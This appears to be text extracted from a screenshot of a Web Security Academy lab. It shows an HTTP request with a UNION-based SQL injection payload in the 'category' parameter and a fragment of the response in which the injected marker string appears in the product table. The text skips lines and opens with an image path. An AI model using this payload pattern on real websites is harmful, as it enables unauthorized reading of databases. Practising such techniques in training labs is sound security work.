 1 GET /filter?category=Lifestyle'UNION+SELECT+NULL,'2A1a4W',NULL-- HTTP/1.1
2 Host: aca71f341e7941f8c0d6359100ee0013.web-security-academy.net
3 Cookie: session=0Yal0ou02LXizEIkTReo8na3bat393Ix
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://aca71f341e7941f8c0d6359100ee0013.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Inflatable Holiday Home
</th>
77 <td>
$85.60
</td>
78 <td>
<a class="button is-small" href="/product?productId=9">View details
</td>
79 </tr>
80 <tr>
81 <th>
Paint a rainbow
</th>
82 <td>
$57.83
</td>
83 <td>
<a class="button is-small" href="/product?productId=14">View detail
</td>
84 </tr>
85 <tr>
86 <th>
Hitch A Lift
</th>
87 <td>
$60.24
</td>
88 <td>
<a class="button is-small" href="/product?productId=19">View detail
</td>
89 </tr>
90 <tr>
91 <th>
2A1a4W
</th>
92 </tr>
93 </tbody>
94 </table>
95 </div>
96 </section>
97 </div>
98 </body>
99 </html>